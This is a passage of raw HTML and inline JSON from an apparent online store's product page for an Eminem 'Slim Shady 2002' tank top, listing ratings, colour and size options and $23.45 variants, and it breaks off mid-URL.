                <img data-lazy-src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/39/raf750x1000075tfafafaca443f4786-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="39"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Eminem Tank Tops - Eminem Slim Shady 2002 Tank Top RB0704
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.